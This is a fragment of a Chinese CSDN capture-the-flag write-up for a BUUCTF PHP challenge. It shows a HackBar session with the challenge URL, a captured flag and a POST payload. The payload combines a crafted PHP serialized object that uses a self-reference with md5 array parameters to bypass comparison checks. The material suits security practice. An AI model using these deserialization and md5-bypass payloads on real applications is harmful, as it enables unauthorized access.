 Warning: md5() expects parameter 1 to be string, array given in /var/www/html/index.php on line 28
flag{4fbf51ec-edbb-44ef-9a29-6eb9bb94f3ae}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Ha
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://09c391c1-bb65-4f96-9dea-2e66d71a2820.node4.buuoj.cn:81/?pleaseget=1
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
obj=O:3:"BUU":2:{s:7:"correct";s:0:"";s:5:"input";R:2;}&pleasepost=2&md51[]=123&md52[]=456
CSDN @哈皮Superman